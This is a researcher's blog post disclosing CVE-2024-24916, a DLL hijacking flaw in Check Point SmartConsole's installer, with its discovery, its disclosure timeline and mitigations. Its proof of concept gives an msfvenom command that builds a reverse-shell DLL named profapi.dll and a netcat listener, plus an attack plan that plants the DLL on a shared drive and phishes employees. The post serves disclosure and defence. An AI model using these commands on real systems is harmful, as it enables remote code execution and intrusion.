DLL hijacking is a form of attack that occurs when an application improperly handles loading Dynamic Link Library (DLL) files, inadvertently loading a malicious DLL instead of a trusted one, and can lead to unauthorized code execution and privilege escalation.

Recently, I found this vulnerability in Check Point’s SmartConsole (R81.20 SmartConsole Build 653), a widely used management tool for Check Point firewall products. It was classified as a CVE-2024-24916 DLL hijacking issue and has since been patched, starting with build 656 software releases. This article discusses the technical details of this vulnerability and the steps Check Point took to address the issue.

Technical Details of the Attack Vector

A Dynamic Link Library (DLL) is a file that contains code and data used by multiple programs in the Windows operating system. DLLs help programs function without duplicating code across multiple files, but this convenience comes with a risk. Windows uses a specific search order to find these DLLs.

If a developer does not secure the search order or specify an absolute path for each DLL writeable by an attacker, then it can be exploited by planting a malicious DLL with the same name as the legitimate one. If Windows finds this malicious DLL first, it loads and executes it instead, allowing to run arbitrary code.

The Attack Scenario & Discovery

I found this issue during the security assessment of the Check Point SmartConsole for one of our clients. It was a closed organization, and the employees could not access the external network. I noticed they distributed the Check Point SmartConsole software not directly from the Internet but using SMB.

Every employee in the internal network had access to a public SMB share. Anyone could upload and download files from there, but they could not replace existing files. The employees were instructed to download the installation directories from there and double-click on the installation.

One of the directories contained an installation file for the Check Point SmartConsole. At first, I thought all of its dependencies were packed inside this executable file. However, when I double-checked with the Process Monitor during the installation, I found that the installer was not correctly securing its DLLs.



To detect the issue by yourself, download Check_Point_SmartConsole_R81_20_jumbo_HF_B653_W.exe and run the Process Monitor with the below filters before executing the installer:



After that, run the installer (Check_Point_SmartConsole_R81_20_jumbo_HF_B653_W.exe) and install the application. After installation, you may observe the following logs in the process monitor window:

\\Mac\Home\Desktop\SECHOST.dll

\\Mac\Home\Desktop\msvcp_win.dll

\\Mac\Home\Desktop\win32u.dll

\\Mac\Home\Desktop\CRYPTBASE.DLL

\\Mac\Home\Desktop\CRYPTSP.dll

\\Mac\Home\Desktop\TextShaping.dll

\\Mac\Home\Desktop\CFGMGR32.dll

\\Mac\Home\Desktop\PROPSYS.dll

\\Mac\Home\Desktop\SHCORE.dll

\\Mac\Home\Desktop\edputil.dll

\\Mac\Home\Desktop\iertutil.dll

\\Mac\Home\Desktop\netutils.dll

\\Mac\Home\Desktop\profapi.dll

\\Mac\Home\Desktop\srvcli.dll

\\Mac\Home\Desktop\urlmon.dll

\\Mac\Home\Desktop\MPR.dll

\\Mac\Home\Desktop\SspiCli.dll

\\Mac\Home\Desktop\Wldp.dll

\\Mac\Home\Desktop\cscapi.dll

\\Mac\Home\Desktop\SETUPAPI.dll

\\Mac\Home\Desktop\ServicingCommon.dllThese missing DLLs are searched in the directory where the installer app was executed. In my case, it was \Mac\Home\Desktop\ . This makes it possible to exploit the DLL side loading by placing a malware.dll in the same directory as the installer. The screenshot below shows the evidence:

The attack path in the case of our client was to:

- Prepare a

malware.dll(start the reverse shell connection to our C&C). - Start the Command & Control server (it will listen to the reverse shell connection).

- Place

malware.dllinside the Smart Console installation directory on the SMB share. - Send an email to employees to reinstall the Check Point’s SmartConsole.

Proof of Concept

The below command can generate a malicious DLL, which starts a reverse shell when loaded. The name is profapi.dll, as it is one of the missing DLLs:



msfvenom -p windows/shell_reverse_tcp LHOST=target_ip LPORT=1234 -f dll -o profapi.dllThen, on the other machine, start the netcat listener:



nc -l 1234=The profapi.dll should be in the same directory as the installer. The screenshot below shows the logs when executing the installer with a malicious profapi.dll:

The screenshot below shows the reverse shell received:

Security Implications

The vulnerability poses risks for users during insider-type attacks. However, it could also be leveraged for phishing attacks, as legitimate software needs the DLL file. Attackers could quickly implement this to distribute malware via installer archives files sent through email.

Conclusion & Mitigations

Defense in Depth could mitigate the insider-type attack in the described scenario if company employees could not upload additional files to the installation directories.

However, the vulnerability could be used in other scenarios, so it was patched. To mitigate DLL hijacking vulnerabilities in the installer, all dependent libraries should be packed inside a single file.

CVE-2024-24916 is now resolved, but it serves as a reminder that even trusted enterprise software can have significant security flaws if basic practices like verifying DLLs are not followed.

Final words

I reported the issue to cve@checkpoint.com on May 30, 2024, and received the first response on June 12, 2024. The CheckPoint R&D teams confirmed and investigated the issue. On 2 October, I asked for an update. There was no response, so on October 9, 2024, I sent another message stating that I would disclose the bug. The next day, I received an extensive message with details about the patch, the reserved CVE, and retest instructions.

In my opinion, CheckPoint handled the case well, but not perfectly, as they failed to update me after the issues were resolved, and the process took them a considerable amount of time. However, I am satisfied with their work and recommend reporting issues directly to them using cve@checkpoint.com. They are the CVE Numbering Authority and handle the whole process through email communication. More time for research, less time for bureaucracy 😉

If this blog post interests you and you are interested in Cybersecurity in general, I encourage you to visit our AFINE blog regularly for new knowledge. If you are interested in macOS and want to learn more about Dynamic Library Hijacking, I have also written an extensive article here.

I hope you like it!